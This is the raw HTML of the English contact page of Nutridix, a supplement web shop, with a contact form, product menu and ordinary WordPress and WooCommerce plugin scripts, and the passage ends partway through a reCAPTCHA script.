					<p class="ajax-search-notice"></p>
				</div>
				<div class="btn-search-close btn--hidden">
					<i class="pe-7s-close"></i>
				</div>
			</div>
				<!-- Header -->
	<header class="site-header header-base has-margin-bottom">
		<div class=" container full-no-paddings">
	<div class="row">
					<div class="offcanvas-btn on-left">
				<a href="#"><i class="ti-menu"></i><span>Open</span></a>
			</div>
								<div class="site-logo">
				<a href="https://nutridix.com/en/home/" rel="home">
					<img src="https://nutridix.com/wp-content/uploads/2023/07/Logo-WEB.png" alt="Nutridix" class="logo-desktop hidden-lg-down" />					<img src="https://nutridix.com/wp-content/uploads/2023/07/Logo-WEB.png" alt="Nutridix" class="logo-mobile hidden-xl-up" data-o_logo="https://nutridix.com/wp-content/uploads/2023/07/Logo-WEB.png" />				</a>
			</div>
								<div class="site-menu hidden-lg-down menu-align-center menu-hover-bottom ">

				<div class="menu-primary-menu-en-container"><ul id="menu-primary-menu-en" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6587"><a href="https://nutridix.com/en/about-nutridix/">About Nutridix</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38699"><a href="https://nutridix.com/en/products/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44407"><a href="https://nutridix.com/en/biotin/">Biotin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50646"><a href="https://nutridix.com/en/black-maca/">Black Maca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://nutridix.com/en/collagen/">Collagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44408"><a href="https://nutridix.com/en/multivitamins/">Multivitamins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44409"><a href="https://nutridix.com/en/omega-3-product/">Omega 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44410"><a href="https://nutridix.com/en/turmeric-complex/">Turmeric complex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44411"><a href="https://nutridix.com/en/magnesium/">Magnesium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47654"><a href="https://nutridix.com/en/multistrains-complex-2/">Multistrains Complex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50647"><a href="https://nutridix.com/en/garcinia-cambodia/">Garcinia Cambodia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://nutridix.com/en/quality/">Quality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6197 current_page_item menu-item-6344"><a href="https://nutridix.com/en/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6345"><a href="https://www.facebook.com/Nutridix-1172521209578178"><img src="https://nutridix.com/wp-content/uploads/2018/10/FB-icon.svg" class="_mi _svg" aria-hidden="true" /><span class="visuallyhidden">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6346"><a href="https://www.instagram.com/nutridix_italia/"><img src="https://nutridix.com/wp-content/uploads/2018/10/IG-icon.svg" class="_mi _svg" aria-hidden="true" /><span class="visuallyhidden">Instagram</span></a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-6398"><a href="#pll_switcher"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-338 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-6398-en"><a href="https://nutridix.com/en/contact/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /></a></li>
	<li class="lang-item lang-item-335 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-6398-it"><a href="https://nutridix.com/contatti/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" title="Italiano" alt="Italiano" width="16" height="11" /></a></li>
</ul>
</li>
</ul></div>
			</div>
					<div class="right-col header-tools layout-base">
						<div class="header-search search-style-icon">
								<a href="#" class="toggle">
					<i class="ti-search" aria-hidden="true"></i>
					<span>Search</span>
				</a>
			</div>

															<div class="header-minicart">
				<a href="#" class="toggle" aria-label="Shopping Cart">
					<i class="ti-shopping-cart" aria-hidden="true"></i>
					<span class="minicart-text">
									<span class="minicart-count">0</span>
									<span class="minicart-title">My Cart</span>
						
			<span class="minicart-total"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</span></span>

								</span>
				</a>
				<div class="minicart-dropdown-wrapper">
					<div class="widget woocommerce widget_shopping_cart">
						<div class="widget_shopping_cart_content"></div>
					</div>
				</div>
			</div>
									<div class="mobile-menu-btn hidden-xl-up">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 600">
					<path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200"
					      id="top"></path>
					<path d="M300,320 L540,320" id="middle"></path>
					<path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190"
					      id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path>
				</svg>
			</div>
								</div>
	</div>
</div>
	</header>
	<!-- End Header -->
	
	<div class="main-container no-whitespace">

		
			


	<div class="container">
		<div class="inner-page-wrap has-no-sidebars row">
			<div id="main" class="site-content col-xs-12" role="main">

				
<article id="post-6197" class="post-6197 page type-page status-publish hentry">

	<div class="entry-content">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.5" data-vc-parallax-image="https://nutridix.com/wp-content/uploads/2018/10/Contact-background.jpg" class="vc_row wpb_row row vc_custom_1539785371033 vc_row-has-fill vc_general vc_parallax vc_parallax-content-moving"><div class="wpb_column vc_column_container col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner row vc_custom_1539877338458 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="contacto wpb_column vc_column_container col-sm-12"><div class="vc_column-inner vc_custom_1539877184322"><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left" class="vc_custom_heading" >It's a pleasure to help you:</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1548950635705" >
		<div class="wpb_wrapper">
			<p>At Nutridix we work with all our efforts to improve our products and offer the best service to our customers.</p>
<p>&nbsp;</p>
<p>Your opinion is essential for us, it helps us to get to know each other better and to know in which aspects we should improve. For any question, proposal or suggestion do not hesitate to contact us, we are always available and willing to help you.</p>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f6228-p6197-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/en/contact/#wpcf7-f6228-p6197-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6228" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6228-p6197-o1" />
<input type="hidden" name="_wpcf7_container_post" value="6197" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div id="responsive-form" class="clearfix">
<div class="form-row">
<div class="column-half column-input-default">First Name <span class="wpcf7-form-control-wrap first-name"><input type="text" name="first-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></div>
<div class="column-half column-input-default">Last Name <span class="wpcf7-form-control-wrap last-name"><input type="text" name="last-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></div>
</div>
<div class="form-row">
<div class="column-half column-input-default">Email <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span></div>
<div class="column-half column-input-default">Subject <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></div>
</div>
<div class="form-row">
<div class="column-full column-input-default">What's on your mind?  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span></div>
</div>
<div class="form-row">
<div class="column-half newsletter-aceptance">
<label><span class="wpcf7-form-control-wrap politica-privacidad"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="politica-privacidad[]" value="" /><span class="wpcf7-list-item-label"></span></span></span></span> I have read and accept the <a href="https://nutridix.com/en/privacy-policy/" target="!blank">privacy policy</a></label><br />
<label><span class="wpcf7-form-control-wrap newsletter"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="newsletter[]" value="" /><span class="wpcf7-list-item-label"></span></span></span></span> Subscribe to newsletter</label>
</div>
<div class="column-half recaptcha-div">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld1F-oUAAAAAFL2_iHsiHgkGN9DPn0tKOZBalBo" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld1F-oUAAAAAFL2_iHsiHgkGN9DPn0tKOZBalBo" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</div>
<p><span id="wpcf7-6970619023193" class="wpcf7-form-control-wrap honeypot-404-wrap" ><label  class="hp-message">Please leave this field empty.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-404" value="" size="40" tabindex="-1" autocomplete="nope" /></span>
</p></div>
</div>
<div class="form-row">
<div class="column-full button-send"><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></div>
</div>
</div>
<p><!--end responsive-form--></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
	</div>
</article><!-- #post-## -->

			</div>

					</div>
	</div>

</div>


	<div id="footer" class="site-footer site-footer--custom ">
		<div class="container">
			<div class="row">
				
									<div
						class="col-xs-12 col-lg-12 col-xl-12">
													<div id="tm_contact_info-2" class="widget widget_tm_contact_info"><div class="contact-info"><img class="contact-info__logo" src="https://nutridix.com/wp-content/uploads/2018/10/logo-footer.svg" alt="" /></div></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="site-menu hidden-lg-down menu-align-center social-footer " style="display: block;">
<div class="menu-primary-menu-container">
<ul id="menu-primary-menu" class="menu sf-js-enabled sf-arrows" style="touch-action: pan-y;">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5833"><a href="https://www.facebook.com/Nutridix-1172521209578178" target="_blank" rel="noopener noreferrer"><img class="_mi _image" src="https://nutridix.com/wp-content/uploads/2018/10/FB-icon.svg" alt="" width="30" height="30" aria-hidden="true" /><span class="visuallyhidden">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5834"><a href="https://www.instagram.com/nutridix_italia/" target="_blank" rel="noopener noreferrer"><img class="_mi _image" src="https://nutridix.com/wp-content/uploads/2018/10/IG-icon.svg" alt="" width="30" height="30" aria-hidden="true" /><span class="visuallyhidden">Instagram</span></a></li>
</ul>
</div>
</div>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><div class="site-menu hidden-lg-down menu-align-center menu-hover-bottom menu-footer-02" style="display: block;">
<div class="menu-primary-menu-container">
<ul id="menu-primary-menu" class="menu sf-js-enabled sf-arrows" style="touch-action: pan-y;">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><strong><a href="https://nutridix.com/en/privacy-policy/">PRIVACY POLICY</a></strong></li>
<li><strong><a>|</a></strong></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><strong><a href="https://nutridix.com/en/cookie-policy/">COOKIES POLICY</a></strong></li>
<li><strong>|</strong></li>
<li><strong><a href="https://nutridix.com/en/terms-and-conditions-of-use/">TERMS AND CONDITIONS</a></strong></li>
</ul>
</div>
</div>
</div>
		</div>											</div>
				
			</div>
		</div>

					<div class="site-copyright">
				<div class="container">
					<div class="row flex-items-xs-middle">
						<div class="col-xs-12 text-xs-center">
							NUTRIDIX© 2018						</div>
					</div>
				</div>
			</div>
		
	</div>



			<a href="#" class="back-to-top"><i
					class="ion-ios-arrow-thin-up"></i>Back to top</a>

			
</div>

<div id="woo-quick-view" class="animated-quick-view"></div>					                        <div class="wooscp-popup wooscp-search">
                            <div class="wooscp-popup-inner">
                                <div class="wooscp-popup-content">
                                    <div class="wooscp-popup-content-inner">
                                        <div class="wooscp-popup-close"></div>
                                        <div class="wooscp-search-input">
                                            <input type="search" id="wooscp_search_input"
                                                   placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="wooscp-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
										                        <div class="wooscp-popup wooscp-settings">
                            <div class="wooscp-popup-inner">
                                <div class="wooscp-popup-content">
                                    <div class="wooscp-popup-content-inner">
                                        <div class="wooscp-popup-close"></div>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="wooscp-settings-fields">
											<li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="image" checked/><span class="label">Image</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="price" checked/><span class="label">Price</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="description" checked/><span class="label">Description</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="content" checked/><span class="label">Content</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="color" checked/><span class="label">Color</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="wooscp-area" class="wooscp-area wooscp-bar-bottom wooscp-bar-right wooscp-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="wooscp-inner">
                            <div class="wooscp-table">
                                <div class="wooscp-table-inner">
									<span id="wooscp-table-close" class="wooscp-table-close"><span class="wooscp-table-close-icon hint--left" aria-label="Close"></span></span>                                    <div class="wooscp-table-items"></div>
                                </div>
                            </div>
                            <div class="wooscp-bar">
								                                    <div class="wooscp-bar-settings hint--top"
                                         aria-label="Select fields"></div>
																                                    <div class="wooscp-bar-search hint--top"
                                         aria-label="Add product"></div>
								                                <div class="wooscp-bar-items"></div>
								                                <div class="wooscp-bar-btn wooscp-bar-btn-text">
                                    <div class="wooscp-bar-btn-icon-wrapper">
                                        <div class="wooscp-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>
                        </div>
                    </div>
						<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fnutridix.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-600x800.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A376%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized-en%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A376%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A9%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnutridix.com%5C%2Fen%5C%2Fproduct-category%5C%2Funcategorized-en%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fnutridix.com%5C%2F%22%7D' ) );
		</script>
		<link rel='stylesheet' id='insight-popup-css'  href='https://nutridix.com/wp-content/plugins/insight-core/inc/popup/assets/css/popup.css' type='text/css' media='all' />
<style id='wpcf7-wpcf7-6970619023193-inline-inline-css' type='text/css'>
#wpcf7-6970619023193 {display:none !important; visibility:hidden !important;}
</style>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/devbridge-autocomplete/js/jquery.autocomplete.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/fitvids/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/jquery-nice-select/js/jquery.nice-select.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/js-cookie/js/js.cookie.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/magnific-popup/js/jquery.magnific-popup.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/mobile-detect/js/mobile-detect.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/slick-carousel/js/slick.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/select2/js/select2.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/onepage-scroll/js/jquery.onepage-scroll.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/animejs/js/anime.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/superfish/js/superfish.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/favico.js/js/favico-0.3.10.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/growl/js/jquery.growl.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/libs/mojs/js/mo.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/nutridix.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nutridix.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/nutridix.com","admin_url":"https:\/\/nutridix.com\/wp-admin\/","ajax_url":"https:\/\/nutridix.com\/wp-admin\/admin-ajax.php","show_product_strikeout":"show"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/home\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/home\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df3fddc38bf60dadec62e493e8aed899","fragment_name":"wc_fragments_df3fddc38bf60dadec62e493e8aed899","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woobt_vars = {"total_price_text":"Additional price:","position":"before","change_image":"yes","change_price":"yes","counter":"individual","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20ac","alert_selection":"Please select some product options before adding to the cart."};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woo-smart-compare/assets/libs/dragarrange/drag-arrange.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wooscpVars = {"ajaxurl":"https:\/\/nutridix.com\/wp-admin\/admin-ajax.php","user_id":"5d683352529913f1f848a4c9e3f5b2b8","page_url":"","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","open_table":"yes","open_bar":"no","click_again":"no","remove_all":"Do you want to remove all products from the compare?","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","limit":"100","limit_notice":"You can add a maximum of {limit} products to the compare table.","nonce":"0911d5557b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js'></script>
<script type='text/javascript' src='//nutridix.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var amelyConfigs = {"ajax_url":"https:\/\/nutridix.com\/wp-admin\/admin-ajax.php?lang=en","wc_cart_url":"https:\/\/nutridix.com\/en\/?page_id=6855","quickview_image_width":"432","quickview_image_height":"576","logged_in":"","sticky_header":"1","search_by":"both","search_min_chars":"1","search_limit":"6","search_excerpt_on":"","adding_to_cart_text":"Adding to cart...","added_to_cart_text":"Product has been added to cart!","shop_add_to_cart_notification_on":"1","shop_add_to_cart_favico_on":"1","shop_favico_badge_bg_color":"#ff0000","shop_favico_badge_text_color":"#ffffff","added_to_cart_notification_text":"has been added to cart!","view_cart_notification_text":"View Cart","shop_wishlist_notification_on":"1","added_to_wishlist_text":"\u00a1Producto a\u00f1adido!","browse_wishlist_text":"Ver lista de deseos","wishlist_url":"https:\/\/nutridix.com\/en\/contact\/?wishlist-action","shop_ajax_on":"1","categories_toggle":"1","product_page_layout":"basic","categories_columns":"4","go_to_filter_text":"Back to top","wishlist_burst_color":"#c61932","is_shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/themes/nutridix/assets/js/theme.min.js'></script>
<script type='text/javascript'>
var _amelyInlineStyle = document.getElementById( 'amely-main-style-inline-css' );
if ( _amelyInlineStyle !== null ) {_amelyInlineStyle.textContent+='';}
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/home\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var isw_vars = {"ajax":"https:\/\/nutridix.com\/wp-admin\/admin-ajax.php","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/insight-core/inc/swatches/assets/js/scripts.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/insight-core/inc/popup/assets/js/jquery.waypoints.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
<script type='text/javascript' src='https://nutridix.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en_GB&#038;onload=recaptchaCallback&#038;render=explicit'></script>
<script type='text/javascript' src='//eu.cookie-script.com/s/b76f03ef518fb444a5c0290d0010b9e4.js'></script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/";
			}());</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    if($("body").hasClass("woocommerce-cart") || $("body").hasClass("woocommerce-checkout")){
       window.location.href = "https://www.nutridix.com";
    }
});</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

